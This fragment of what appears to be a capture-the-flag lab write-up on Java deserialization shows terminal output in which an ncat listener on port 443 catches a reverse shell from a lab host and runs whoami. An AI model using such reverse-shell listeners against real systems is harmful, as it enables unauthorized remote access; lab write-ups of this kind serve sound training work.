 ❯ ncat -lvnp 443
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.221.189:52776.
bash: cannot set terminal process group (810): Inappropriate ioctl for device
bash: no job control in this shell
cmnatic@thm-java-deserial:/$ whoami
whoami
cmnatic
cmnatic@thm-java-deserial:/$